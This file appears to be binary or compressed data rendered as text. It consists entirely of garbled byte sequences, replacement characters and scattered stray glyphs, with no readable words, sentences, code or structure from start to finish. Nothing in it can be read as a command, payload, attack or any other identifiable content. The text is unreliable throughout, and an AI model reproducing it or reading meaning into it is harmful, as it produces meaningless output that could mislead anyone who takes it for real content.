��o�����_�MR:ɺ$���T�)'CL�����62�X���a%��nX�9Y@�����X�Kv"��,D�#/E��^�}>���sS�G͟����tICb�ה/0��V�~c���}8n�_v��6c�؝�w��O�`ڥ^h.d�dLp�c�9�w"�9�=�8����ޞy6YB�c(k��	��>_u/��|�����=c�XZ��ϓ��4�W�'���Ϲ��n��<PM�2lI� Ur�ˉ`��O�,l��,]��`�$a���rq�D�]�T��4�������ueg�Ia����N{�Ϥ�O�a1qB�f}0/r.r�y�N�����nu���I����������j��RB�1�"C2
GYY���[�+Z���U<ȝ �Tk�����x��/���/=���z��p�[���8�6eGߟ��~3�~�r��d���A�˺D����<i��t�n2X��.�T��9��K-�R���tD�FVc3n{w_WM1����GH�>��7s�K4-�a�`J8���:�����z��o͏�ϻu��<N��V�炙*��[)!��؀h6!0R9�ҽ*��<?��,u��Vt	�������KS��9/����̞Ցu���n��Υn{V̹�=�O�� �_��ˡ	��d�����$��"EO�,T���s�Ig��W���9���?��fو���UvcF6�:�[�7������^�0|�t�MS�Y���L-�*P��h5�3�V������\�y�K���n]��g���{+�*�Uy0-C�31���� ���t��f�z�5��?�����p�jx=��_��s�`y���;2cTIfJ���t6`���=�N���nY���z�=F�s��XA�d��D)#&T��h�I	f狗*�u�J.�^�T�rS�E]�QN���6Fnlc�k���zo�믷�;?3I���k��M���|������C��gVSq�9���|��Mξ�����.j��0�I���"B�c��у7\�wS�>��.�f�?O=�����;�h��DW &�w�=����>��_�����|�m��ᾟ¼�B%����4D��r��)I�$ܱr�M,�X��̪cF�&�m��c�g�6>��׶�u���iV�/��:3��3�0n��]g.���l�G�,�[F�al�c`#a袌�a[��/�z<^�ʾ��뗘#*�kV�aԁ`,X�$,1dX���hH�*v:���ϥ}Fl��q���[r&�ht��z�>'���_G�}+ל��/=2��Iƾ��w�7O�O���b$k�&����8QrM�W)$D�R��W;l�"+���YY�0�f4e�Mj��˭��5�/c��7���\���~o�_zv^>�??N�5�L,�J�!��""�i�z���o��<��r�bୀBR�t; 
V�v�4Ո�����R-E��P� A*ȫߞ=��o�����m����on���zw����+��%?6~�8S����Rb��2]�v�ԓeW y	N���Q�D�L$�#,A��V�73�]ǧEƯjU�V6Nzy[�O�=l���^���;��Y������a���0Y��/L��\��t��-��� )Z�� �9��tVR�s�Ѣ�bV��H��{�J�yG��㞿=�]2�Gs��ع��/5�p�$7˙���/�v$�	�P��'ɖvm�͖i��ی��s�͐�1 �^���c�^���y����Rn�P'�����u��l�u�[�k��O��:hs��I��C&�c%��f3j�@������6�;Y`ԗK� LT�r� ���ڊ���A�#���;a�u�mi�������7׃�tn��c�~[��N�YsUս���o'�����ja���$,��{��,\c,d��F��x��V+�B�x��9�7�t�M���<�����/��׫y��~FdtЋ�]�w.m�N�R5��58�_y��΅��x�Hj��gF�  F�T��!3r�X!� �Ea)Tk�j�m7<�O�|�,��F��,>����-bL����|��ï�7x�h&�P�H��E�b�	���O)�n��͛��ʍa 
rlhf��:tQ��$iN��<�>�~W�<58z[]c������z�&��ߝ�ʼ���C 8,N`�� $�/������Ȉ�`ֲ٩	� HR�̀Ț���B}�\9(2��g�x����w�/��� ߷M����w.�8���ϋ�<�>{�{�iƼ��BI���е1)!73�R٨}�54Q2U�33K.\'C��z���9ٍ��Ӥ��D�����a�ӟ���7\���GN����o'�����.{k"�8����Ԇ@21^���p�B �^-����@�0 9�QN��m#<� �Y5!���.��ɋ��������ݞ}//^��7>�����-�t����D��NN���,ߔp�BI*I�0T��RlI̶V�--���*F�R-*�쮗'.�\��h	ӯzz_U�~C�{��'���/O�љ�̝7:7��<�Swlx��Ⱥ�*�!�8p�"4F�����8���5E��y�� 9�TS����1 Bɉ�Ch���������}������oK{���{�s��2=�͘�Q�~>?ߎ�L�Y�o����~�Q��m%KZ�flٕ:OVhH �,�s���m�=%˳[b6��*fם)�Ѻ2��sjas�3��ӗ���-|^f�L�z[]ϗ��/���r�r��TXq�#��֭��$j��w��`E�
S�P��c1�1`�����,bRM�4X;�:����gz���/u|��q�<��u�~��@����+���x���w��ߢ<�}{Χ�ͫ��!5$	�͑4匩�i�R��r4��n���s��Uk��,�.}.N�2�g	�P�~i��d��+�X�Ҏ����>���՜�p�;er���-�Z���t��sE���bk:&�\���!0 #!��S�1kFHG� ����ӕ?�������U�+���k�;W<��z7�� R�)y�<Ww�zs���ﻺ��^�P��7:�q_�"l��j|I�>*|�ʱ�8���j�
eHY'T�vb�V9��K4�u\��h�H���\�172��8qu�-�{=O���o����e2�X�ٲ�E)P�i��AR3��W=d�HdG2�n��T��^F��@�H����f�h���M>+�Ԙ���G���x���&Do=}��ܽ'u�g;3+�����N{`ʶa���:8������~n��҉�/-�t�&s�62�%��sf��hs�&l%j5��h�FO=&m��Ͱ%Q��6�YsNYԢR��U0�s�z���sȟfǟ�u�{g��Ӯ��鐘y�RhM��{"�Vt�!ư�1ԃR�b0Y +TWe�%�6��lڝ7+|��C�� G�~=>{9��VFZ!t�Y�F�o�~��p��4c��v�����mO`t�w#Xķ�6J�u��|�%��<�^Ζ�	OP)��|�e�ڝ�4�.0�F6�y�.�bU0��X���t�V�7R�^+��o=M*�g��.v3\)�[4��P�󴎍��#��q`�u�ٍ�h"6B���+�E�5\�嘞����������g���̪�4�E˝Gt��sɽ����_'�E�����z$6�-h:xe>w9��i��5crU�/�I5g:\˷�o<�U,�8L��ʳ��j�[f�R_%b*LK�3MV�Z��s�ٯ��1f�r��M�m��ʝ�0�J<�khf��TB�\z�f`�\v�$$�*��Bl5"cX�Z��QZ����!�6�2�8�����S��]����ܝ�ϗT��5��_z5祙儜_?�8}9�o��U~���Xͩ�͚_���`k��"�T�E4[����ثQv7����fI��%Π(���L�u�ud;'8�]���<�).U�a�1$��r��pk��ܙ��n6e�*$S��pb�h(�i�,�y�t6�$P��B�Dbt^�2�)�P܈��N>9׏�u��}�=�����G���B��k�2�����+�?L����?�����#z�w�����R���g��ie�	��H�
�.�Q��2�ޔhmXV̴�ei���M�[�sg�WQ����)��[�����!�B�-�˘fe��I���X��:Yr	2)�a5�3A45�i�i8Ϝ�5Xt�$�A[���l
�b�{��Ntn!�0����wL�� ����0U5L6�=�Of��N��m�%-�u�+�,.ϟ���}r~���4#F6�<oIe��|�wWVӟ�T�X�k��1v��V[t�ϫf�4Z��皹=
����rFl�L�B-�և�L����N:ٶYvcG��Q�Ę(��,7!��K�� �l����7;Ȝ�,��$ƀ�mBD1
��D[��9��FI�
i������ݦ��g1u�}+��?׽_?����-:J��]9b�;Q{��>~^o��C�P��hN��X0��a��U=j��.�]������K���N���f&�)�gY���g�%c�4�&/�Ea��+m�Z�0�5gn����Ic������� �}����8�"�#l$d$+�*�#�f�X�Z�^B�M����7�� �SAͪ�����O�w��T���j�f�NxZ͌��<�#7�î�?A��3�'��evWmh��5�O@�VWqZ��u��/~/��)��Yv�T�ܦ�������x���X��sS�I-�eŸ�,[-��]��;�� 6h� մٗ�tQ3���!5 �1��+�@B�UY�SO�=��R=¹��/����lt:����T��7�~/n�/��ǥ�5�':�9��s��ѣ��3"�����x�sɀ(�om%�T�X�|�ӥ��G[��CWc��_I�s��p:s��9\��)(欒�j��@�H0�^&.s>\-��W�,����B ��`,!P- >�DiLX��d8�!DĈz#�x���F�ͨ�U�KP5Vs�8�;��v��d���F��i�W?I�վ�������.�t���F8�Q�4����������y�--ۅ�?B�%c��{r���MY���Q��^�_O˧A���a�0�/�
�T���\��WĆ�����Ds��̺��>��>n~,iv��B�dk���EٝH�o"^�ғP��1�W�h##��mV�e-�YZ�s���<T.F�F�!5���^�g�y���������<����W�?g��-�)����*��{����=0�g�Z��~/p�+E�Ez1�F+N/c�N��M�},_:u<�k����f�&!lM1� �������o���,�[YlI�6l̙$���'P �l ��9��-�!�6¬E�^�0HH��3*
]�i�����ʺy��DD�k�B�BB�����������y���aΪy�`��G.�=M9yO_���y��E��RPy������!�ɱ�jz�GM�����rz���svިy|雰B��9m��l�HC6h��	�,�k6f:$,�t���+���ϡ/��̮ID!���W�+#�;�������I�H��=����>��}��I����B� 6l]w��?K��?����-3ϗ����yr\�|���0p�w�A�As5����ML[2�]Κ�1�b;h�M�]:uif���[an]5٨�,�8w�M����p�2Qe
�-4R�k�l
�:C
�����/"�L�%X�N!�����=DA�\��J;4si�6�����ɍ|
௢jc���a��ur�~���o��=�8�ch�\�W�����X�_?���7��i>�mz���aFL�9���N;���GN�zu�����D��0w9����UV�B$cJ]-�c�̤&�:�E�d��P��<���西-��k
�E$8��f׾qu����HH��d�(efT��x�N~W���d�ʻq�DD"AB C ����B}o����k�I��O3��Uw�v<�g?'�<�� ?���4���1��>\$b,wK91zq�C:l�M~}�^u��rlZ"ޫ��8�wt�^$D��A��k��5�]����"� i0"+�8K5�-�9�T��K A�b��]r222�*#0�7�۟����=�.�9��J�"!c�a�!� �yv����=���y���'y�u^�˻l�9|'����o�\���z�� ���mX�؋Ԛ���G;lr�����"q�K��<��`K����kjr~iK�����-M�M`���?�z�p�^�Ͽ��;�fZȳ�a�B�2�TM�����Uf{3̄y���|�ݸ� �� � �`GM��Y����C}���w���C\�O}ϣ��W>Sc���<���'i*��
�,9�~U`	
����U��U��鳽tx���Ӣ�[��)k�{at���1L�9d�Xl������4R6gK�v�`�>���ϡ��o�[���Ix~��%��Q&�8�a��9���=Q6 
�C=�l�0.8����h�2!d�,! $p��v�#S���>���/�{�=;C�
�s���ڝGS���^O��x}��T+!��y�UHC�d�m��eZV�.���o�m}u��Mm��e�=�����h��Gmv�J�J�f�iGn�kR2H��I�I�����q��|� ���/_�n�W���/��y.�ZI����q����2�WY�[2Y�A��������5�Y�6"�f���dm1�aDM�-�_�6�z���}��_+���1�)����<�v�Ϛx��k��Z�� `�=���W��!%#)��o�N�;�q��Ϧ쵱����cV˪��2	�_x�G�É�������}��έ��r4#!�.�Xk���}�7�� ��ʌ	���O|/��B�+�a!���L�b�D:��BV35���$��#���C��D}9��Q�5�RcP�!0� F��Qǭ}?��^� ܫ�2�c:zo/D��b��S���<~��ٳ��s����R+�H��Rܡ����wc�O���|��KXF2h��֫o��f.dǹ���Ⱥ��~�����F����?���G���y�!��z��]�;�ܧ@he��~��p�iN$�Y�4�0�ddl�f�5	Dɬ�n2�DA���yoo<[�+��حp`D�`��!�i���+��x���|n�`1F�`��9w���3
�"2���ۇ��#Xq�_?��T�9d�@N@f��ܻ�;����iGC )�y�kyz긛��V��/g����b��ʎ�����?��_�[��kj����N���i{<?WNzƨ��7�}?�~G�Ҭ�NĔ�ʙ�f�b��"""�*c2ػ<�WY�̩�-�ǆ�ɳ#�o�m�]5���T`�!�!1d�����4:y���|�S��n�g�c#��}.zq�Te�xv���?;�闺!Ɇ=���@��K$D �g��1楊܌���;)�VP�;��zh*�g07��כϽ~nz��2�k�|�C��v��z���CT�߇s��]3,<��'�������/K�����}>��y�C�9��L"脄���v2-��Zʐ$�����#�7ΧH���&F0�)J���!f,�]CCp7*d%���~��>Kϵ[�w;����L��\�����<�<.��+�{�ԁ!*�*�9P�*�0y�f�_y7�Gl��Q[�+���j�˓%�x��|⼝�X����j�^���ָ{:�A�)ۈ��s��������=w�?���vψ���i�S��>��|��v�K� ��t�ЃH�`����*���O,�Cz�I�#��<{� �̱d]"�]ʲbd&�`�!RS��:Ѹk�h_��~������X�=;if�=�Ryɯm�}m� \��D�zy��~Ϫy}���JFW ��P&bϥ�O[�.Y�y��u}��e3��xn�<޼���:k�;�{���b�䮼l�3[����|{����g��O��_o~?&t��<vSj��?g��#�v<zI6U				-�cpn"���J�ΦM���D�>r�H�K��u�����!Q�D@(%F0!B����ܵ��ٽO��{g��i�ct��������ʹsj������Q���\q>i��8�`�L	T�V)���U��b�<�v�??���F���)���������goP�[�LԹoM�*t�E՞;���_���㖲�oq��p���{����_�3�|��f��׾_�����4�bAl:#�Uш�5^Wms:YZŷ���Y431zy��¥sY�L�s�b��H�� ��!
J����Kf��_�g����������e�[���u~OO�x>�������:����r� 8dEB�X�yA��$Qg���G�ǯ��U���q}�pu�,�wQ��y� ��	�p��:Fߧ��>�����=d��5c�m�?E��ߝ>�>N����e�����>���}WRIW��"�A�z��T2�0��k闝n�i��#�y<����Rbw4�w#܌}� `H�!B�.z=p;CF���Ӭ�#��2��ޚ/��W2���q.^�z�� [w���U��>�>,��H99	@���Bż�荐d2]O�fkz=�?OQ;�~r��S��OU����kj�9�h�~O��{�̕�]�+}IǶ矵�}i����rտ�ZԖ]����'�����ؙ���W�b�@Ũ�:z9=�b'@�����x<G��+��DD�@��p�H�!B�[�G�j0�/����?�7��J:oMw|���~;�9�<���^?��x���������$daNT�FDD���ًr��T���0�Ӷ��d����f:�͡δ���/eܠ���>��{~\��"f���>}t8�u�ި�FW��S����w�`|���^�_ռ�γ.�fG�5BE�Y�GXռ���+��{����X���G�7��b�6"�ijLK94$j�h��!B �8�=1��KX��{_oΆ6l�G�}'���ls�^���>���U�ϛ)�)!x"0� r�\�@9B�d!R�ha�I���]��o==d��Ϭ9u�d�B�>m�W�y��&k�Qv��כ�qt�>l�W����5ۃ�o]���}�����m����[�m�el����{�W�|����ONӟ�V6ۣ�����{yqzx��(�D	��0䄅�i��ӭz$c!��F,�X�C�ɋ�ߝ�_O�߾4�{.w�����ye�;�:�7��>o����GV�g��b"% $$$$ni�^�;��C�J��>�|�:Mm�}k/�\��j�nU�Sc�9�
0�-d��������H��x������~����u�~���~�CƵ�r�M����6q�p:������N�mny�_���k��̽3��ʞ�3P���i�Z�R�ܞ:ՠ ��!�1�
����r\о���'q������\:�v�g�'���?���o�J�ވ���[Bq�DFDP`9K�9�Ds�,�i���Z8w�Ưo6w}��<�����_A�Z�ғW9��;&5�d�̱϶���,��������{���v�y�����>����]�˓"V�̩������x˦�r�|?O�y}}>~[�����g++�Jףs�q�9'H����е���m�#aB�ƃQ�`�4>Pf���ϙ�_C���T��ֹ��������zs�o�|߭�x=��v�|	J��F@0#�E�L=K\�=��}�ӟF�WyT�����2]=*w��w�ܜ�rlSşAQ�Y����Nך���)v��]������w]7��>w���w�q�AQ��'���{xsz�wYxƍ_�ox�~9+��8B�\�gs�y�,�E��"p�ܚ8ZĒxպ� @�0B"��l;(m!nI/_�����{<%ǿ���˯�w��=9�'Ӽ��g�[o�i�H�Q�HLc�6� a�Ps��d�V=��>Ϸ����>fi����O.�}=�5���w,l�F6j͐-m&.�~m�?���˅��t;O�Y��#�3vk�|~�`�����thڽx�z�|O���I����э���t���inLI�j�&����Xoc:v�Dߜ͉4�l��KtH`@2�0C�a������)���>���� ��mp���>�����y��:��_�#�t|:�̘�q��Y%#B�a����3ul�Bj�7>����u���Fr;r������{Ν:�9Y�BZB�Ǟ���7<�@�r=_?+�À���=Y�W��1���>�i����c�|�W���ޏG>�;��G�SͿ����}x]q���Fls�GF�˚�ϧk��M����&��%�M���V��鈈!9�F��a������K�����էϦ���u��5#��?�w�f��?>�d�!���d����d�ҧ�����_=���-n?nX��dC����<͙��ܐqQ�%����B�U�o����N���T����}<�a�k(�{��۾w�����������>KE���~#���mk[�z_N���GRtH,ȹ�Qqr�1���};(닝<�3$�Գw:�#Գq��G�L�a�� "	�1Y
���r���'�}�?�<ޛy��#ȩ��=+���O���9Փ��� F1! �M����tB����{���.�Y�k�dk�,��(���렚ٚ�(����8�z3�*H�� Փ;S����o������~�=�qe7��~���s>�߿�5�<��G.�U��,Ս\�O?�t���%U��q�4#a�+��L�}y���w��<���E�}��V�K����7<��"T`"6�Z�m0�q�ӏ�}�����C�*���p��G���O�}N���~},A!2P�=+����z P̉�1�g�|�Pw�K�_�7Y=x�w�O/o�[s[SVb�y0� �hQ�W����y~�q���yf���=0��#1���nM��#�&�*����Y���tzg[s���\�)i�Ov�l�گ;���q����.}�}�r�h�o���z|EL�my=�ܠ�
ÌF�H��F�� 9�����/�㏧*���sc��m|��~w�|ߥ�>����$���Z�0��Z `vbr|3~�������� �Y�מG~Y���V�܊�.`� ������p��廾����W����?:����������i����o;4�6H�O;pY�~sb�^�����z�vw ebܵ��3jʿ*�˧'�����u�:d�nw'�k'=R1�
��uT��#CT���� *s���{�x�ۘ2���;}���>AǷ���W"l`� ��]���\��Q���3͆������N�c؃��N_h���1��{��[|��\�) � ������s
��,y�t�?�7�^�?������������$�>.9ho�/�Ӗ]�;򑲺]����o����"�T�.�V6�v���x�?z�\\��L��a��k��������  ���\<�c�i����O���������`	�:|��S��������o'�<�J�"1�$�R��Gz�u\� #��dw?Y��}5��[�Q����!��+J+v*�:��F��C�>�m��荔SV��C�������|8��^{�D��u��<��=W����^ڨ�����w>�'���u��n���ѣb��uW�ns��⼟B�����DhB�:MAo<o
ܣ���a�w*��Ce���O�>��z<�q���*�xí�>������]�c��C ���#���@�Lza� ��q0$l��;�Wv�}ۑ�E*Q��+�Yi��s�}�mɧ�@�B�yש���WCP44����/V���|9�gΩ߆#�������a%dt=��]�ny���n}��V�5;��o��zy��Y����'<��j�Wb�>�/_+��r|}Zs]�=�F.�Qt�O7,���I�:!؊����!a�KN}K��z���S���k����#�w�rEs?#��N���Ep  �#4Δ��5L��d�g|�����׬��e>��s��z���Fi�H���cV�4�ܗM��/�:�>ۜ�U7�5�<5;��#~)�^>���K��s��f��"���}�yzd��q��������\�Ѳ��t
���e���NO7��zY��w=��w�7�V�.������_���� ���}-������Cq����9K�c�Ҝ��� A����H�����c�3l��!k$�\�Q����=������3#㷸�-������o�>^�z��tSj5�Z��r^�%Lj*G�0;�tqw�ۢ�}��{���w�S������e�2�'��7R�>乜Nz|�;���J�/O?A���^��z�|���m�,��<H�=�8���Oγ��վ=�;�H����'A�~�]9��t��\��6�q�\�ۿ��� ��Q��4�I�������b:z�~�t��ne\T�0��C@"BQ�H[U �u��w������{�r�,z��^�n�Ҿ^G���s��|v���;�-�
4�Y�ӘelvTC�����ly��?x������o��~��yw�C��]#��<��<N=�\�W�lk�o�P���n�}�2�n�5��g>���=�x�Z��מ������f�G��9��1JJ�X�F��K|�������3�9� BA4�L���{���쟜��<�7������u�9D0�[�dk_�������=�����z��Kv�.h\����9^���GƮr��]�5�C�4k�"0��R��n~���G�p��~�˫�^��}�}�v��c�'u˱ygG7>���r�6t9�kr�V�s����7��믙ldqҞ_'=}
y�t�ۋ����t���9�w^\��GL����Gp*�z0�IM��}� #G�,�Ә�i��C�/���O�� 1�S�N4���qN�DM� @�D�e^O���Mۈ�˯��>�E��72Z�[ζ�N���?��{�[5�?�/Ȗ��3�l���e��>�#"j!�6,p�����yv�ӟ3���t�|��/���L�E���>�<b=�� �'��,�'�Ǹ�y�c�����e�b�OF˵��b7..�>�|}\�?E�QyQ�/4��QI��@�g�/g��?_����S:�+���$u��� s�:_��9����E}��`5#Hv�<Y����8g�j��^/ws�~��)�Z�.pT�Ջ��y7����g��-���lI;!gtY��" Cf(���=���=�.{��߆Loɓ���t"@�h�2�h�<i�.�+��Bq\v>�>�߆�N�.����Cn��L}2xz���eq\��n/��M��5�a� t�`!�C�����,���Tf\K�(wqi쟖�>.n_?G���.�;��V����Y6Gw\�����;E8�������������j�Csh�}�/�2Nܺ�?m.{<Qn8�y����i"-0��A-�#���ӯ��O�w��v�W�4�����@�a������`B{�s���F>�kb}�Wϩ��n�~���.V��G������ִtڍw>ep��k?r�k�Ќ G�k��ޯ����[�_x� dt�/����6k�$s����]�����*�,����������P#of�g�x={>?a�jc&�p�>nC���}�|��x��w���E��!�k���ӌ AqT�>��?gC����>�\� O%{�Aӧ�Wo����q!�EdŴ�jQ 9(��}#����:q���k����y��I��9zx�=��Z�]���;�r�D40���L�zy���|��9޼2G�d@1���e^jA�9���y�G�B��I���	��[����3���YY��M7������/u�/i���:���������z��v��s{�Ȏ~���_��sM�@֐���0"��pA�j��k�Vr�=�|>�x�~����K�0��>y_�6�j$%R⹨et9�т!)��3,v�y�9z2�Xޖ�w.����q���:���F## �0��'�=>/�=*߲9de���n��+�U��%���K��S���޼��+&[���x�����=�:�����};s0�<>�|�_�?G&���Q�NYy���F�Z�s�C��)E����!�6naQi��.gғF�˶��4]x������fq���j��wI�7�Es�s[)���q�-�O�׽^n��l�ӎܟG'õ~�l��h�ۜCHD0�!�:�����G��-�0�kt��>��o� �TY3���g�8��/�f\{�������a �E���KϧM��nr��v�g�<�Ӑ����G�O�N\��l��+��Ӟ�4QE��q��Xt�)��T�0�IHr��M>=�y��tU�s�+�:Mj��G�7樾Vn��Y�0�B�8A��D�y�ގ>�ۆ��|v.}�lN^�#m�tm��9ҥ+�0BqlLϤ��_s��m�灙��*�=� �f%�T�v��������Dy|fO�=+������Үk&I;o2sC���9v��x���dj�@VDEJ�ygr��>�OO���ö�}l�z<ڛx=@4TB�Q����Y��Hs3^C��`e7���/C��mn���右��⻹���W?�:|%&�㱄8��q�	#�v{G��Ὤ,�fs<�����j��o:����CЈ@�$�YS������{o���V���'����ҩ6+Y�w+c��x]��������=$�"E>t������н�}�=�{-�;��'����\z����M��@t�A綣&�%��s�}�[�;Y���nFS·,i��M��V�ϣs��Z���p�1����\�>��Ku��"N!����S,E����sx��g��R��~uS6���A��0!�
�66o����z�sغ}s����V��Ǉ�Y�۞v�#�"�s>�}��|�˿�nܤr�z��{z_?{��o�7���M��5���ˮ��ٷ��ދ���^Y�澷��� �������]��F�o7�|����E��30y�5�Z@��f�(w��O����27\�m,�8����*��%��5�H!�u=�g̳������w�Uδ�O;����e�mM�B�ř�����v�oW>#��
�G��/�w��&�>�׻���C���|�{�9�p�n� ?F�.ڞ~��*n�n����ϝ-L�ae���w���Oaέ��}�}k?���ϵ�����^�Gu�a,�D9��"BSe���T{0sy7:�����T��.^k���b���
%�l�X(0Y�#
�i�=���9�(f�s�QU��Lښ}!B��/��߫�����5�� O�eqz���^��U��{8r��'u���Cŷ�>m������v���$T�6�';���g�Or�\�o[��w��ó�.��Vƈ�D�W��?G����/A�oc�������X)�C!GȐ��� ;b�����NuK.�Z���qW�t�L�V	��8(�F ��Ώzt9 � �iX��cy^�"�]Uι����!
B*8�#����t���vL��?���_ݡǶ���zw������R�F��ӡ��.j�Ӓu���8�oG�B/s�נ�};�N����i��"hڇ���{|<����:�7\�y1s�G;??��;G42X!4V�ZqB!���k49��:��x��l8ȼ��5��|��sO*)�t	�m-S݈��l�m5�(>�R���iE��A�	7S��jh*�>��U���xX�} ��A�D]�]���TĔS_I���O�����^�/_����=ZY�˭��hf�QW���=�,OW���zz��s��;��|臚j��"�|���q_K�?^��b�xΧ�J�<�NV����ޛ��p,�&���`F���xa�#�6z�_^i�S��=4y��λ)�Y���΁=QX�9�7����!�H�F!��E�\�=3j�� 0BQ�8:	.�m�Ҹu籓�~��^���q��OM����od�c©��,��V��[���<>����<�-��l�z����⾟���h��ʯNUgz�/k�jk�	�G]^�*��� �io��RX8*�_g���Y�X��g�Վ�yt��mF�͓5�$V3�XR�@cm:��s�*�61�����(DA �$m��r�kQ�H6�9��XO�r�\z����nC��k�����\�����VV���}�l����gt|ގ���;���K8�<����r��&�ə��C�8�I�(�~}�8z,)nDR����+�or��p�9��K):�(( �(_\^�Ͱ���2�S/K�K�d,ٹ�0�y�N�L�H��Um�\�sRs
:��)�^�Ƞm6��)��ҽ�@!!a��7���g�;y󾏃���:��_O�����J�3N���s�y�}^q�$�ܛ�Ӹ�� SC���d�b�������X��^ܲ�s������*�.���M�xC��ON8ݹ篮���@��s�[�(4 `
��"�g���j�t��5����w[>���ˤ�&�X� �BbHӭ y�BctsV�2�0�����	GC�`��6��!!��Q�t�������y��O��ng˿�|ߣ�ǫ��[�ۖ��C������aO^����xz,UX�9�;p�}~LO;򩼲{r��r�r�%̹ϥ�=�g�n9i�+Te�N��/[7g��eV"��Y���(���10�<v����>����y�ў�s�C�KU61<�(�K$r�E��,�I��nRf�.l�r
��N6f����z�5���Z�`l�H4/U�Ca��C�a��b�Jk��ߕ�z9P���;����{���ߗ������x���)f�7��/�����T�e'����q�^Q�Ų�H�s�߆'^P��q�N=l�@Af9^�2���8��� <�����U�[t����R��"����|��b;��/���]�箅.s�>̓E,�m�YV#&��'mj�>m�K�%͒zY�MIgd���GUn�̋y�G��d��c�Q�F" a�AHD5"%�A����wK��Gs����/#���|���,�!�C*n=:���m��}�޳3���䇬IrLP�C��,;�;n�M.]49[�!dJ9V�/�.��b��R�t��T�5�m��k�H�+��[���~u����{����ۛ\�Ϣ���K�k�{v&���1��m��.T��q�m��169�L�!��at,����|c�ˉ�mk�3V�C`F$�.:<n�u}/����O]����x����}{а�c��\�o�{�y=-˳�-�5�<Y^�,��O/Gjc�7E�N����Ztы��vb��I��O ��2*Fؗ)���ef#�Nmk�N��dU9x_��s�iO.����^��w6�Վ}'���É����z��T��	�9�GIv��K+���nm�M����V(�s�x]3���:1:r����Ց܆Y"1�p�����?Nkϣ�ӓ�|� ;�[]&}I��}7<����<�h�V@t��?C�����g�?:|���]�r�)� I:\̷qa��>+�\ޱ��6VNz!�W,��k�rᝪ�$�48U(��Z����evqk�ITZ��&nk
8�7{2H�ђs���T��L6.�ge۶OĘ2�W�Z��f�mg<�gZ���0�s�ι��*^G�����bs�:�/���]��k��eN��J�H��?�AǾ��˗H[y��a��ߟ�>l��ZU�٧��_5T�U2���f��MP�M��d���@6"*���vh�@�S��릤�e���9W�p���od������,�cR2��u.t�*���O�ݗjl�y5�lib@�9�f���oJ̜�,-q\晩�$��b}�*����gʎ��3�4��ڔE��7��-�w�4�|�=�
U3oM7���z5|=��:T�	���~���;p��j��'�f��b@�F�b�@M�A��C��d�R�#`�j,�����n��oN���}�b�y_�x�����m�uf-�$�O���}-�O+���l��j^s �e�I��c;</`�r�<�M�2P�9d��'���z8�]"�X@	J8-�اTt��y���瓷!��W�ߣ����tQg탔��U}ypK珫�o2�,*�v�Zj��jҌ�"
�Hf�B5�̍ G(F �b�8�㻽zn!]Z��^?Ƿ��wwZv^W,��s6�l���\��%bSh�a��sls��&���%�e�.{{J!��kG����c����eh�E:�Ǔ�Jt=��鯩����u�ѵ��k�g�C>�AϜ>�<߳��z��ה�˛QS�ڔ�u��24�B��!L@�4HfFD�Q�_�{t<�2�=����N]�
�5"�;�nK�%e軱v&�%��R�sK��`�'��L,��,Y�k�"�I3n�J8�
���ͲmJ9(mU�ƽ�������P!""��ۺ���_�����ݣ���l�G�����^NO��׋�ː�snjx�2�n!�@N�HB�a��D�`�q� ��s5������;�gy�xo��u���P󷛞�q3F.�\�vI5$���sM�M��DJ�m�K�\Ń���X���3l�		Y;|e��<�,M%�!������^�:x-8Ń����l����9��ө`��K5�c���Ǜ�x�����&�
�U<���ApYkI���٪Hv0�ƍY�٨ le$q�9U��票��^w���ܺ����^�fq��ʓrbm��w�\�LM��~iu*�Rŉt�<!�f,f>�5I	Ba5�x������I�����8���g���G4Gq�"C����s_y���oB���đ0�s~�9���i�afN���y�2�D���4J�L�K)F!6���55�	s����{k��,e�O���������E�,L��S2�aV���ܰbB�(X\����|O�&FXQ�"b�d��,��b@���ƚ�bkLL8�^��?g��N�:��4��v�)�o�:u������z���|�m�T�f:��0�-����daC@����H-e���q��a����F��<烳���ؓ��^�-˽��~.�l���2ɶ�;lN�ε��4�^��J=�Ůi�$l� ��,bX��De�BRAf�o>V-��n�� c9���������GND0�,�u��Ե��(��:����ϑ��'^NOXLMJdْf[t��'��<H=�����ؖ����Y��#�����i�9�7�o7;�|���z/N:]T��Rh�4��hF�\�չI#��gT�e����*u��JA(���HM���Ad�M�gբ�d�q����1����]n�!3l��s��6���|<���K���k�]8�+F�f0ٶ3�Ζ�c"AaaKK5��2RE�Ci!  ��D`�B����6W,חy��8w�/R/Jn�d��S��:\�cgːO+XDے.m����K�)�\�Rӭ��aQ�$,ȎB�K�����=�.������x�n�^�1Y�ۍ��{�}b3�O�����ڴ>c�!���c-e�β�֬H�c��Xp���S[,9�#%����a�#mv�2�P��h\����<y*�/M��~V*eʝr���ӝ9ɠQ������k���\�^gݗj\���Z�,0XƆq��فg:�sK.�l�td�v;Oi��ϧ����-u�B���a�t��v�I���/�|[$���4�M*$&%���B�'�@�H|HJYm�a�`F	��	@�`�k(�������S/F6���wKm�^+C�bhm��	��K��uft�Y�,�I��Q1(��${&5��9�Y;���n1�Y�,��	H[4�
�����z:\r��q���p�zy���#��C�NN�*A$������.�\���4�JR�AaQY	)�-I���� �55�)2F���7���m����=���$[S.�e�Yi���e�:𱉉��X��r��r�����r�4C*�A�r�d�q�.��l��F*C�ɒP�&H�k��xG/�=~|~���cG��o��t���|�6!��~�ᒄ䓹�%����ԩ�Vc���}i!C2����!�vSfca�W>�8xz��]���ޅ�|�1e���[Őac��޲���.��2,Y����W"�i4�b��i�<��OF8��͝zA���;�8�!��`��%��H!��}�>^���K���{�Ӿ}g^w�y���;���2`�T'W�t���ډtۥQ�v��1e!!L�0)BC*2��q�s��~Y�Kj�S�	Kyv��۶Y��L�&W+��\6
m�HJ�qf��QG.UFUo�m�=�R��L���q��â����&�o�Ƹ���5,jQqs���.�`�S�-��t�E�O9�O_���Ř2a��%��6>JjY�n��q7:�4���(��B#�f!!%!��P� ��k�׌\{x���j:�M�:Ѝ�9ܛ�=�U�
Vr�4�$���'`,�f"\J�E(�1�iOfn��mre��޷����<�Q��Y�\yї�`���V0�y:v��*L���i���zy~{8eu���蝻㽼��}�'���_�R��&�i�&%�퐑�I.|���ڴ����ÈB�
